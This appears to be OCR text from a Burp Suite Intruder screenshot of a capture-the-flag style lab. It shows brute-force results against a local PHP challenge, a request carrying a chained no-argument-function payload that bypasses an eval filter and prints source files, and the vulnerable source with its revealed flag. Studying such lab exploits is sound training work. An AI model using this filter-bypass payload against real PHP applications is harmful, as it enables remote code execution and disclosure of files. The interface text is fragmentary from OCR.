 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8 - Temporary Project - licensed to HYTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define o
ach payload set, and
each payload typ
Payload set: 1
Payload type: N
Payload Optio
This payload typ
Number range
Type:
From:
To:
Step:
How many:
Number format
Base:
Min integer digit
Max integer digi
Min fraction digi
Max fraction dig
Examples
1.1
987654321.1234
Payload Proce
You can define rules to perform various processing tasks on each
Add Enabled Rule
Edit
Remove
Attack Save Columns 6. Intruder attack of http://192.168.230.133:18082 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
522 522 200 1511
649 649 200 1511
729 729 200 1511
775 775 200 1511
816 816 200 1511
979 979 200 1511
1033 1033 200 1511
1207 1207 200 1511
1227 1227 200 1511
1326 1326 200 1511
1383 1383 200 1511
1499 1499 200 1511
Request Response
Pretty Raw Hex
\n
1 GET /class10/1.php?code=
show_source(array_rand(array_flip(scandir(dirname(chdir(chr(ord(strrev(crypt(serialize(array()))))))))))));  HTTP/1.1
2 Host: 192.168.230.133:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=979, i
10
11
Search...
Finished
Result 979 | Intruder attack
Payload: 979
Previous
Status: 200
Length: 1511
Next
Timer: 6
Request Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
?> falg={benben love dazhuang}